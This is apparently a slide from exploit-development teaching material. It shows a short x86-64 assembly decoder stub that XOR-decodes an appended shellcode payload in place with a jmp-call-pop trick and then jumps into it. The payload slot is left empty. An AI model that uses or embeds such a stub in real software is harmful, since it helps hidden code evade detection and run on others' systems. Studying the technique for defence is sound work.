

# Simple Decoder
BITS 64
%define payload_len (60 / 8) + 1    ; payload length / 8
%define key 0xffffffffffffffff      ; expanded key

_start:
    xor rax, rax                    ; zero rax
    mov rcx, rax                    ; zero rcx
    mov cl, byte payload_len        ; set decode length
    mov rsi, key                    ; mov rsi, key
    jmp .get_payload                ; get payload addr
.payload_ret:
    pop rdi                         ; pop addr
.decode:
    mov rdx, qword [rdi+rax*8]      ; load current qword
    xor rdx, rsi                    ; decode it
    mov qword [rdi+rax*8], rdx      ; store decoded qword
    inc rax                         ; increment index
    loop .decode                    ; loop while rcx > 0
    jmp .payload                    ; execute the payload

.get_payload:
    call .payload_ret
.payload:
    ; payload goes here